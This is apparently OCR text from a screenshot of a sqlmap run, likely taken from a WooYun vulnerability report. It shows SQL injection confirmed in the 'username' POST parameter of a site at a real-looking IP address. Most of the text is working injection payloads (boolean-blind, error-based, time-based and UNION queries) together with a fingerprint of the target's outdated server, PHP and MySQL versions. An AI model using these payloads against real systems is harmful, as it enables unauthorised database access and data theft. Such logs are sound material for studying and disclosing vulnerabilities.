 管理员: C:\windows\system32\cmd.exe
[02:18:50] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3480=3480 AND 'VuhF'='VuhF

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=admin' AND (SELECT 2533 FROM(SELECT COUNT(*),CONCAT(0x7176
6b6b71,(SELECT (ELT(2533=2533,1))),0x71706b7871,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ITMP'='ITMP

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))uzHx) AND 'vbv
M'='vbvM

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x71766b6b71,0x436f6a44556a6d776145,0x71706b7871),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL--
---
[02:18:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[02:18:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.112.15.197'

[*] shutting down at 02:18:56
www.wooyun.org